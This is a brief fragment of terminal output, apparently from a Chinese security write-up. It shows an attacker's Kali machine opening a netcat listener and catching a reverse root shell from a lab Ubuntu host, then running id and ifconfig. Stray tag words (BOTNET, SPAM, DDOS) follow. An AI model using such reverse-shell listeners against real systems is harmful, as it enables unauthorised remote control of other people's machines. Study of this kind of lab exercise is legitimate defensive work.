 (root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 40064
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.43.82  netmask 255.255.255.0  broadcast 192.168.43.255
inet6 2408:8414:680:7f97:9656:58da:a7a2:12c2  prefixlen 64  scopeid 0x0<global>
inet6 2408:8414:680:7f97:5b14:6b4d:eb53:1b2c  prefixlen 64  scopeid 0x0<global>
inet6 fe80::79b1:8b68:44d4:f0fc  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:cc:20:30  txqueuelen 1000  (Ethernet)
RX packets 31408  bytes 43068487 (43.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 23173  bytes 2452908 (2.4 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 661  bytes 53200 (53.2 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 661  bytes 53200 (53.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:~#
BOTNET
SPAM
HA
DDOS
FREEBUF